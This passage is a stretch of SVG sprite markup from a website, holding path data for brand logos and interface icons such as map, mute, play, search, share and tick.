117.95-52.91 117.95-117.95 117.95m-198.9-135H22.19l5.49-41.85h111.03V59.05H10.59L0 139.84h125.82c15.57 0 28.25 12.67 28.25 28.25s-12.67 28.24-28.25 28.24H.08v19.47h125.74c26.31 0 47.72-21.4 47.72-47.71s-21.4-47.72-47.72-47.72" class="bkcls-1"/><path d="M281.24 139.68v9.76h-3.88v-9.84l-9.35-14.23h4.64l6.67 10.78 6.69-10.78h4.52zm29.81 9.76h-17.56v-24.07h17.33v3.65h-13.44v6.48h12.98v3.65h-12.98v6.65h13.67v3.65Zm26.65 0h-4.18l-2.37-6.14h-10.9l-2.37 6.14h-4.04l9.51-24.07h4.85l9.51 24.07Zm-16.02-9.81h8.04l-4.02-10.38zm29.11-14.25c5.54 0 8.53 2.47 8.53 6.96 0 4.09-3.13 6.81-8.03 6.98l7.93 10.13h-4.81l-7.67-10.13h-1.96v10.13h-3.88v-24.07h9.9Zm-6.02 3.64v6.77h5.91c3.13 0 4.59-1.13 4.59-3.46s-1.55-3.31-4.59-3.31zm34.42 1.68c-2.05-1.3-4.32-2.06-6.76-2.06-3.22 0-5.42 1.39-5.42 3.59 0 1.99 1.88 2.77 5.01 3.21l1.67.22c3.9.53 7.75 2.16 7.75 6.62 0 4.9-4.44 7.58-9.65 7.58-3.26 0-7.19-1.09-9.68-3.23l2.11-3.09c1.65 1.51 4.76 2.65 7.55 2.65 3.15 0 5.62-1.35 5.62-3.56 0-1.89-1.89-2.77-5.42-3.26l-1.87-.26c-3.57-.5-7.14-2.18-7.14-6.66 0-4.82 4.29-7.5 9.49-7.5 3.51 0 6.27.98 8.7 2.59l-1.98 3.15Z" class="bkcls-1"/></symbol><symbol xml:space="preserve" viewBox="0 0 500 100" id="svg-logo-50-hor" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bja)" transform="matrix(.86 0 0 .86 152.817 48.859)"><clipPath id="bja"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(112.84 -.23)"/></clipPath><path d="M323.14 314.33c-2.21 1.55-7.46 4.26-15.08 3.98-10.49 0-16.12-5.43-18.5-8.69-1.33-1.77-3.81-5.87-3.81-11.85 0-1.88.27-6.48 3.2-10.9.77-1.16 1.54-2.1 2.54-3.04 2.65-2.49 8.34-6.42 17.56-6.42 2.21 0 7.51.17 13.02 3.05 2.82 1.44 4.37 2.93 5.25 3.93.88.94 1.27 1.38 2.32 3.32l-5.41 1.66c-.39-.56-.94-1.5-2.1-2.6-1.87-1.72-6.07-4.6-12.69-4.6-1.22 0-4.25.11-7.45 1.22-6.35 2.21-10.32 7.3-10.32 14.16 0 3.49 1.27 7.48 3.54 10.18 4.58 5.59 12.03 5.92 14.07 5.92 5.41 0 11.48-2.32 14.41-7.14 1.05-1.77 1.27-3.1 1.54-5.04h-21.16c.5-4.14 4.17-4.65 4.17-4.65h21.93s2.4 10.45-7.03 17.49" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-308.1 -297.87)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjb)" transform="matrix(.86 0 0 .86 148.25 47.801)"><clipPath id="bjb"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(118.15 1)"/></clipPath><path d="M220.33 307.89c-3.02 7.38-11.67 9.14-18.71 9.14-1.87 0-8.97.05-14.48-3.8-2.3-1.6-3.36-3.31-3.9-4.29-1.55-2.87-1.66-5.73-1.66-8.86v-22.85h5.56v23.06c0 .44-.05 2.1.22 3.63.56 3.58 2.37 4.84 3.75 5.72 1.92 1.22 5.11 2.59 10.56 2.59.71 0 7.27 0 11.01-2.75 1.32-.98 2.09-2.3 2.31-2.8.88-1.82.88-3.63.88-5.67v-23.78h5.56v23.39c0 2.59-.05 4.79-1.1 7.27m51.8 8.2-13.16-15.58H240.2v15.58h-5.56v-38.86h26.48c3.3 0 4.51.17 6.17.61 5.22 1.38 8.2 5.45 8.2 10.79 0 2.09-.44 7.54-6.27 9.96-.99.39-2.04.72-4.24 1.06l14.37 16.45h-7.21Zm-3.36-31.04c-1.65-2.92-4.24-3.19-7.27-3.19h-21.35v14.09h19.21c3.13 0 6.83-.11 8.98-2.87.55-.65 1.43-1.98 1.43-4.24 0-.71-.06-2.2-.99-3.79m73.19 31.04v-38.86h35.84v4.79h-30.33v12.51h29.55v4.62h-29.55v12.15h31.75v4.79zm82.68-5.23c-3.47 4.84-10.01 5.61-11.45 5.78-.88.1-3.13.39-5.61.39-1.1 0-5.89-.12-10.02-1.16-.88-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.02-3.03-3.63-3.91l5.12-2.09c.27.33.5.61.82.93.83.83 2.63 2.26 5.34 3.36 4.46 1.81 9.75 1.86 11.01 1.86.98 0 6.83.17 10.57-2.64a6.65 6.65 0 0 0 2.64-5.23c0-2.26-1.26-3.91-3.3-4.78-2.86-1.27-9.58-1.66-12.66-1.93-7.43-.6-11.06-.99-13.92-3.63-2.65-2.42-2.76-5.18-2.76-6.49 0-5.45 3.75-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.83-2.53 7.7 0 12.32 1.88 15.13 3.69.66.44 1.21.82 1.76 1.32 1.27 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.84-3.25-11.94-3.25-3.97 0-7.05.72-8.49 1.27-3.35 1.27-4.29 3.58-4.29 5.23 0 .83.21 1.71.66 2.42 1.37 2.2 4.12 2.42 6.39 2.7 4.29.54 8.59.77 12.88 1.26 6 .71 8.75 2.26 10.62 4.57 1.93 2.48 2.04 4.95 2.04 6.11 0 3.3-1.21 5.45-1.99 6.5m48.45 0c-3.47 4.84-10.02 5.61-11.45 5.78-.88.1-3.14.39-5.62.39-1.1 0-5.89-.12-10.01-1.16-.89-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.04-3.03-3.64-3.91l5.12-2.09c.28.33.5.61.83.93.82.83 2.63 2.26 5.33 3.36 4.46 1.81 9.75 1.86 11.01 1.86.99 0 6.83.17 10.57-2.64a6.64 6.64 0 0 0 2.65-5.23c0-2.26-1.27-3.91-3.31-4.78-2.86-1.27-9.57-1.66-12.66-1.93-7.43-.6-11.07-.99-13.92-3.63-2.65-2.42-2.75-5.18-2.75-6.49 0-5.45 3.74-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.82-2.53 7.71 0 12.34 1.88 15.14 3.69.66.44 1.22.82 1.77 1.32 1.26 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.83-3.25-11.94-3.25-3.97 0-7.06.72-8.47 1.27-3.37 1.27-4.3 3.58-4.3 5.23 0 .83.22 1.71.67 2.42 1.38 2.2 4.12 2.42 6.39 2.7 4.29.54 8.58.77 12.88 1.26 5.99.71 8.75 2.26 10.62 4.57 1.93 2.48 2.03 4.95 2.03 6.11 0 3.3-1.21 5.45-1.98 6.5m-302.84.14c-3.3 5.01-9.63 5.07-14.85 5.07h-24.93v-38.84h24.93c.99 0 1.93 0 2.91.06 3.53.22 7.21 1.04 9.58 3.85 1.48 1.82 2.09 3.91 2.09 6.16 0 4.35-2.37 6.44-3.85 7.26-.44.27-1.6.72-1.6.72.99.33 2.81.88 4.62 2.75 1.1 1.1 2.75 3.3 2.75 7.21 0 1.04-.05 3.35-1.65 5.76m-8.58-28.11c-1.92-1.21-4.18-1.21-6.33-1.21h-19.31v11.94h20.3c2.53 0 5.23-.06 6.88-2.42.39-.55 1.04-1.76 1.04-3.52 0-.99-.22-3.3-2.58-4.78m3.36 18.03c-1.87-2.69-5.01-2.86-7.98-2.86h-21.01v13.48h21.01c2.86 0 5.83-.27 7.81-2.75.5-.66 1.32-1.98 1.27-4.07 0-.66 0-2.25-1.1-3.79" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-302.79 -296.64)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjc)" transform="matrix(.86 0 0 .86 320.569 48.351)"><clipPath id="bjc"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-82.22 .35)"/></clipPath><rect width="1.28" height="89.83" x="-.64" y="-44.915" rx="0" ry="0" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjd)" transform="matrix(.86 0 0 .86 453.663 48.36)"><clipPath id="bjd"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-236.98 .35)"/></clipPath><path d="M657.93 243.67c-29.57 0-53.61 24.05-53.61 53.62s24.05 53.62 53.61 53.62 53.61-24.05 53.61-53.62-24.05-53.62-53.61-53.62m0 99.63c-25.38 0-46.02-20.64-46.02-46.02s20.64-46.02 46.02-46.02 46.02 20.64 46.02 46.02-20.64 46.02-46.02 46.02" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-657.93 -297.29)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bje)" transform="matrix(.86 0 0 .86 435.379 48.412)"><clipPath id="bje"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-215.71 .29)"/></clipPath><path d="M.03-.59-3.1-5.64h-2.18l4.39 6.67v4.61H.93V1.06l4.35-6.7H3.16z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjf)" transform="matrix(.86 0 0 .86 444.46 48.412)"><clipPath id="bjf"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-226.28 .29)"/></clipPath><path d="M-2.3.81h6.09V-.9H-2.3v-3.03H4v-1.71h-8.12V5.64h8.24V3.93H-2.3z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjg)" transform="matrix(.86 0 0 .86 453.74 48.412)"><clipPath id="bjg"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-237.06 .29)"/></clipPath><path d="m656.87 291.71-4.45 11.28h1.89l1.11-2.88h5.11l1.11 2.88h1.96l-4.46-11.28zm-.79 6.68 1.89-4.87 1.89 4.87h-3.77Z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-658.01 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjh)" transform="matrix(.86 0 0 .86 463.338 48.412)"><clipPath id="bjh"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-248.22 .29)"/></clipPath><path d="M673.49 294.97c0-2.1-1.4-3.26-4-3.26h-4.64v11.28h1.82v-4.75h.92l3.59 4.75h2.26l-3.72-4.75c2.3-.08 3.76-1.35 3.76-3.27m-4.04 1.62h-2.77v-3.17h2.77c1.43 0 2.15.48 2.15 1.55s-.68 1.62-2.15 1.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-669.17 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bji)" transform="matrix(.86 0 0 .86 471.86 48.412)"><clipPath id="bji"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-258.15 .29)"/></clipPath><path d="m679.99 296.53-.78-.11c-1.47-.21-2.35-.57-2.35-1.51 0-1.03 1.03-1.68 2.54-1.68 1.14 0 2.21.35 3.17.97l.93-1.47c-1.14-.76-2.43-1.22-4.08-1.22-2.44 0-4.45 1.26-4.45 3.52 0 2.09 1.67 2.88 3.34 3.12l.88.12c1.65.23 2.54.64 2.54 1.52 0 1.04-1.16 1.67-2.64 1.67-1.3 0-2.76-.53-3.54-1.24l-.99 1.45c1.17 1.01 3 1.52 4.54 1.52 2.44 0 4.52-1.26 4.52-3.55 0-2.09-1.81-2.85-3.63-3.1" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-679.09 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjj)" transform="matrix(.86 0 0 .86 373.837 48.351)"><clipPath id="bjj"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-144.16 .36)"/></clipPath><path d="M580.33 290.63H539.9l2.14-16.33h43.32v-7.6h-49.99l-4.13 31.52h49.09c6.08 0 11.02 4.94 11.02 11.02s-4.94 11.02-11.02 11.02h-49.06v7.6h49.06c10.27 0 18.62-8.35 18.62-18.61s-8.35-18.62-18.62-18.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-565.1 -297.28)" vector-effect="non-scaling-stroke"/></g></symbol><symbol viewBox="0 0 40 40" id="svg-logo-small" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20 0c11.028 0 20 8.972 20 20s-8.972 20-20 20S0 31.028 0 20 8.972 0 20 0m0 2.614c-9.587 0-17.386 7.8-17.386 17.386 0 9.587 7.8 17.386 17.386 17.386S37.386 29.586 37.386 20c0-9.587-7.8-17.386-17.386-17.386m2.933 7.497c.503 0 .978 0 1.482.029 1.79.108 3.66.53 4.864 1.958.751.928 1.06 1.992 1.06 3.138 0 2.216-1.201 3.28-1.956 3.7-.224.14-.81.363-.81.363.502.17 1.426.448 2.347 1.403.56.56 1.397 1.678 1.397 3.67 0 .529-.027 1.706-.836 2.939-1.679 2.547-4.892 2.578-7.548 2.578H10.268V10.111zm1.035 10.617H13.094v6.863H23.77c1.453 0 2.962-.138 3.97-1.4.25-.338.668-1.01.642-2.073 0-.338 0-1.149-.561-1.934-.948-1.372-2.542-1.457-4.051-1.457zm-.81-8.346H13.093v6.076h10.314c1.288 0 2.656-.027 3.494-1.231.196-.28.53-.898.53-1.795 0-.504-.11-1.68-1.311-2.435-.979-.616-2.128-.616-3.216-.616z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-map" xmlns="http://www.w3.org/2000/svg"><path d="M20.575 4.915 14.47 2.95a.75.75 0 0 0-.51.02L9.655 4.69l-5.76-1.93a.74.74 0 0 0-.675.105.75.75 0 0 0-.31.61V18.37c0 .32.205.61.51.71l6.005 2.025c.17.055.355.05.52-.015l4.4-1.77 5.765 1.945q.12.039.24.04c.155 0 .31-.05.44-.14.195-.14.31-.37.31-.61V5.625a.75.75 0 0 0-.52-.715zM10.41 6.005l3.42-1.37v13.27l-3.42 1.375zm-6.005-1.49L8.91 6.02v13.325l-4.505-1.52V4.51zm15.19 14.995-4.265-1.44V4.8l4.265 1.375z"/></symbol><symbol viewBox="0 0 25 25" id="svg-mute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.478 3.579c.47-.43 1.125-.54 1.705-.285.585.255.945.81.945 1.445v16.48c0 .635-.36 1.19-.945 1.445a1.564 1.564 0 0 1-1.7-.285l-4.83-4.44h-3.76a.75.75 0 0 1-.75-.75V8.764c0-.415.335-.75.75-.75h3.76zm1.105 17.705c.045-.02.045-.07.045-.07V4.734c0-.015 0-.05-.045-.07s-.085.015-.085.015l-5.05 4.63a.72.72 0 0 1-.505.2h-3.3v6.925h3.305c.185 0 .365.075.505.2l5.045 4.635c.015.015.04.035.085.015m11.224-10.83-2.52 2.52 2.52 2.52a.745.745 0 0 1 0 1.06.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22l-2.52-2.52-2.52 2.52a.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22.745.745 0 0 1 0-1.06l2.52-2.52-2.52-2.52a.75.75 0 0 1 1.06-1.06l2.52 2.52 2.52-2.52a.75.75 0 0 1 1.06 1.06" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-news" xmlns="http://www.w3.org/2000/svg"><path d="M6.658 1.62v4.352H2.54v13.517a2.89 2.89 0 0 0 2.89 2.89h16.032V1.62zM4.2 19.49V7.633h2.457V19.49a1.23 1.23 0 0 1-1.228 1.228A1.23 1.23 0 0 1 4.2 19.49m15.6 1.227H8.044c.175-.373.275-.79.275-1.228V3.282H19.8z"/><path d="M18.1 11.67h-8.02v1.661h8.02zm0 3.014h-8.02v1.662h8.02zm0 3.016h-8.02v1.661h8.02z"/></symbol><symbol viewBox="0 0 24 24" id="svg-notification" xmlns="http://www.w3.org/2000/svg"><path d="m12 14.812-3.585-3.586a2.48 2.48 0 0 1-.731-1.767c0-.667.26-1.294.732-1.766A2.58 2.58 0 0 1 12 7.637c.48-.452 1.103-.699 1.763-.699s1.335.268 1.821.755a2.5 2.5 0 0 1 0 3.533zM10.235 8.6a.9.9 0 0 0-.646.267.836.836 0 0 0 0 1.183L12 12.46l2.412-2.41a.84.84 0 0 0 0-1.183.913.913 0 0 0-1.292 0l-1.118 1.118-1.118-1.118a.9.9 0 0 0-.646-.267z"/><path d="m12 22.425-3.157-4.68h-4.34a2.423 2.423 0 0 1-2.42-2.42V5.059a2.423 2.423 0 0 1 2.42-2.42h14.991a2.423 2.423 0 0 1 2.42 2.42v10.266a2.423 2.423 0 0 1-2.42 2.42h-4.34l-3.156 4.68zM4.505 4.3a.76.76 0 0 0-.76.759v10.266a.76.76 0 0 0 .76.759H9.02c.443 0 .855.219 1.102.586L12 19.453l1.876-2.783c.248-.367.66-.586 1.102-.586h4.516a.76.76 0 0 0 .76-.76V5.06a.76.76 0 0 0-.76-.76z"/></symbol><symbol viewBox="0 0 25 25" id="svg-notmute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.656 3.294a1.57 1.57 0 0 0-1.705.285L6.126 8.014h-3.76a.75.75 0 0 0-.75.75v8.425c0 .415.335.75.75.75h3.76l4.83 4.44a1.56 1.56 0 0 0 1.7.285c.585-.255.945-.81.945-1.445V4.739c0-.635-.36-1.19-.945-1.445m-.555 17.92s0 .05-.045.07-.07 0-.085-.015l-5.045-4.635a.77.77 0 0 0-.505-.2H3.116V9.509h3.3c.19 0 .37-.07.505-.2l5.05-4.63s.04-.035.085-.015.045.055.045.07zm4.615-13.51a.753.753 0 0 0-.19 1.045 7.5 7.5 0 0 1 .005 8.465l-.06.09a.747.747 0 0 0 .62 1.17c.24 0 .475-.115.62-.325l.06-.09c2.095-3.04 2.09-7.125-.01-10.165a.75.75 0 0 0-1.045-.19m3.285-1.68a.75.75 0 0 1 1.045.19c2.785 4.035 2.79 9.455.01 13.495l-.085.125a.753.753 0 0 1-1.045.195.753.753 0 0 1-.19-1.045l.085-.125c2.43-3.525 2.425-8.265-.01-11.79a.753.753 0 0 1 .19-1.045" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 16 22" id="svg-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.75 4.19C6.75 2.34 5.243.83 3.39.83a3.36 3.36 0 1 0 3.36 3.36zm-5.216 0c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86a1.863 1.863 0 0 1-1.86-1.86zM12.61 14.455a3.364 3.364 0 0 0-3.36 3.36 3.36 3.36 0 1 0 3.36-3.36zm0 5.215a1.863 1.863 0 0 1-1.86-1.86c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86zm-.285-17.96a.752.752 0 0 1 1.305.745L3.435 20.29a.74.74 0 0 1-1.02.28.752.752 0 0 1-.28-1.025L12.325 1.71z"/></symbol><symbol viewBox="0 0 24 24" id="svg-pin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12 12a3.8 3.8 0 1 0 0-7.6 3.8 3.8 0 0 0 0 7.6m3-3.8a3 3 0 1 1-6 0 3 3 0 0 1 6 0" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.42 12.33 12 22.692l6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33m12.484-.429L12 21.2l-5.904-9.299C3.15 7.26 6.492 1.2 12 1.2s8.852 6.06 5.904 10.701" clip-rule="evenodd"/><path fill-rule="evenodd" d="M12 23.439 5.083 12.544C1.626 7.1 5.552 0 12 0c6.449 0 10.375 7.1 6.918 12.544zm0-.747 6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33zm0-2.238 5.567-8.767C20.344 7.313 17.195 1.6 12 1.6c-5.194 0-8.343 5.713-5.566 10.087zm5.904-8.553C20.852 7.26 17.508 1.2 12 1.2S3.15 7.26 6.096 11.901L12 21.2zM16.201 8.2a4.2 4.2 0 1 1-8.4 0 4.2 4.2 0 0 1 8.4 0M12 10.8a2.6 2.6 0 1 0 0-5.2 2.6 2.6 0 0 0 0 5.2m3.8-2.6a3.8 3.8 0 1 1-7.6 0 3.8 3.8 0 0 1 7.6 0m-3.8 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 18 20" id="svg-play" xmlns="http://www.w3.org/2000/svg"><path d="M1.625 19.97a.75.75 0 0 1-.37-.1.75.75 0 0 1-.38-.65V.785c0-.275.15-.53.395-.66a.76.76 0 0 1 .77.035l14.75 9.69a.75.75 0 0 1-.03 1.275l-14.75 8.74a.75.75 0 0 1-.38.105zm.75-17.795v15.73l12.585-7.46z"/></symbol><symbol viewBox="0 0 23 28" id="svg-play-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m.813.81 21.714 13.894L.813 27.241z" clip-rule="evenodd"/></symbol><symbol class="bwpa-bann__end-quote" viewBox="0 0 34 31" id="svg-quote-close" xmlns="http://www.w3.org/2000/svg"><path d="M18.984 16.424V0h14.79v17.953C33.773 25.134 27.906 31 20.725 31v-7.217c3.235 0 5.83-2.63 5.83-5.83v-1.529zm-11.412 0H0V0h14.789v17.953C14.789 25.134 8.923 31 1.742 31v-7.217c3.235 0 5.83-2.63 5.83-5.83z"/></symbol><symbol viewBox="0 0 34 32" id="svg-quote-open" xmlns="http://www.w3.org/2000/svg"><path d="M14.789 15.19v16.423H0V13.661C0 6.479 5.866.614 13.047.614V7.83a5.834 5.834 0 0 0-5.83 5.83v1.53zm11.411 0h7.573v16.423H18.984V13.661C18.984 6.479 24.85.614 32.031.614V7.83a5.834 5.834 0 0 0-5.83 5.83z"/></symbol><symbol viewBox="0 0 34 31" id="svg-recommended" xmlns="http://www.w3.org/2000/svg"><path d="M28.903.719a4.53 4.53 0 0 1 4.521 4.31l.005.213v14.592a4.53 4.53 0 0 1-4.313 4.52l-.213.005H27.41v4.952a1.07 1.07 0 0 1-.44.858l-.107.068-.115.055a1.07 1.07 0 0 1-1.062-.145l-.096-.085-.148-.146-.001-.004-5.557-5.553H5.097A4.53 4.53 0 0 1 .59 20.257l-.015-.21-.005-.213V5.24A4.527 4.527 0 0 1 4.884.724l.213-.005zm0 1H5.097a3.53 3.53 0 0 0-3.52 3.33l-.006.192v14.593a3.53 3.53 0 0 0 3.333 3.52l.193.005h15.2l5.998 5.993.021.015.013.004h.013l.027-.004a.07.07 0 0 0 .036-.035l.006-.024V23.36h2.492a3.53 3.53 0 0 0 3.52-3.332l.006-.193V5.242a3.53 3.53 0 0 0-3.332-3.518zm-11.896 4.13.127.008c.34.042.64.246.804.546l.055.117 1.313 3.269 3.516.238c.347.023.655.214.835.501l.06.112.048.12c.122.375.03.78-.235 1.063l-.094.09-2.708 2.26.862 3.417c.087.341.002.696-.217.956l-.089.092-.1.083c-.32.233-.738.268-1.087.102l-.113-.063L17 16.884l-2.982 1.874a1.071 1.071 0 0 1-.976.09l-.116-.056-.109-.07a1.07 1.07 0 0 1-.433-1.002l.025-.128.863-3.418-2.708-2.263a1.07 1.07 0 0 1-.379-.898l.018-.127.032-.126a1.07 1.07 0 0 1 .815-.717l.128-.016 3.516-.238 1.313-3.268c.13-.328.412-.564.745-.643l.127-.022zm-.002 1a.07.07 0 0 0-.054.02l-.015.023-1.548 3.853-4.142.28a.07.07 0 0 0-.057.099l.017.02 3.19 2.665-1.018 4.03a.07.07 0 0 0 .026.074q.023.015.052.01l.027-.01L17 15.703l3.52 2.212a.07.07 0 0 0 .077-.004.06.06 0 0 0 .026-.045l-.002-.03-1.016-4.027 3.189-2.663a.07.07 0 0 0 .021-.074.07.07 0 0 0-.035-.04l-.025-.008-4.143-.28-1.548-3.853a.07.07 0 0 0-.06-.042"/></symbol><symbol viewBox="0 0 24 24" id="svg-save" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.552 4.539q.409-.04.774-.039c.753 0 1.379.124 1.93.361.526.228.96.55 1.358.927h.004l.097.097.285.277.285-.277.096-.097h.005c.397-.378.831-.7 1.358-.927.55-.237 1.177-.361 1.93-.361q.365 0 .773.039c1.824.176 3.811 1.794 4.051 4.726l.002.02v.941l-.002.02c-.224 2.824-2.375 6.135-8.214 10.166l-.284.196-.284-.197c-5.84-4.03-7.99-7.34-8.214-10.165l-.002-.02v-.94l.002-.02c.239-2.933 2.228-4.551 4.05-4.727M12 6.18l-.004-.004.004-.005.004.005zm-3.674.32q-.27 0-.582.03c-1.033.1-2.096 1.108-2.244 2.798l-.003.78C5.68 12.289 7.548 14.94 12 18.163c2.17-1.571 3.74-3.015 4.794-4.335 1.096-1.37 1.616-2.58 1.706-3.643l.003-.778c-.153-1.777-1.22-2.778-2.248-2.877q-.31-.03-.58-.03c-.58 0-.956.083-1.298.272-.359.199-.724.537-1.235 1.138L12 9.249 10.859 7.91c-.513-.6-.878-.94-1.237-1.138-.342-.19-.718-.272-1.296-.272" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.5 3a6.5 6.5 0 1 0 3.888 11.71l4.949 5.101 1.435-1.392-4.984-5.139A6.5 6.5 0 0 0 10.5 3M6 9.5a4.5 4.5 0 1 1 9 0 4.5 4.5 0 0 1-9 0" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 19 21" id="svg-share" xmlns="http://www.w3.org/2000/svg"><path d="M16 14.245c-.835 0-1.585.355-2.115.915l-8.06-4.34c.05-.215.08-.44.08-.67 0-.23-.03-.455-.08-.67l8.06-4.34a2.906 2.906 0 1 0-.71-1.32l-8.06 4.34a2.906 2.906 0 1 0 0 3.98l8.065 4.34a2.904 2.904 0 1 0 5.73.67c0-1.605-1.3-2.905-2.905-2.905H16zm0-12.5a1.406 1.406 0 0 1 0 2.81 1.406 1.406 0 0 1 0-2.81zm-13 9.81a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81zm13 7a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81z"/></symbol><symbol viewBox="0 0 24 24" id="svg-special-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.275 20.579a.85.85 0 0 1-.316-1.16l9.35-16.363a.85.85 0 0 1 1.476.843l-9.35 16.363a.85.85 0 0 1-1.16.317m8.808-3.826a1.274 1.274 0 1 0 0 2.548 1.274 1.274 0 0 0 0-2.548m-2.973 1.274a2.973 2.973 0 1 1 5.946 0 2.973 2.973 0 0 1-5.946 0M7.164 6.135a1.274 1.274 0 1 1 2.548 0 1.274 1.274 0 0 1-2.548 0m1.274-2.973a2.973 2.973 0 1 0 0 5.946 2.973 2.973 0 0 0 0-5.946" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 36 36" id="svg-sun" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 29v7h-1v-7zm-8.632-3.575.707.707-4.95 4.95-.706-.708zm16.264 0 4.95 4.95-.708.706-4.95-4.95zM18 12.132a5.98 5.98 0 0 1 5.974 5.973A5.98 5.98 0 0 1 18 24.08a5.98 5.98 0 0 1-5.974-5.974A5.98 5.98 0 0 1 18 12.132m0 1a4.98 4.98 0 0 0-4.974 4.973A4.98 4.98 0 0 0 18 23.08a4.98 4.98 0 0 0 4.974-4.974A4.98 4.98 0 0 0 18 13.132M36 17.5v1h-7v-1zm-29 0v1H0v-1zM30.374 4.919l.707.707-4.95 4.95-.706-.708zm-24.748 0 4.95 4.95-.708.706-4.95-4.95zM18.5 0v7h-1V0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-tick" xmlns="http://www.w3.org/2000/svg"><path d="M18.496 7.645c.26 0 .505.095.685.265.025.035.05.065.08.105.345.41.325.995-.05 1.37l-8.66 8.66-.025.025a.98.98 0 0 1-.695.29c-.26 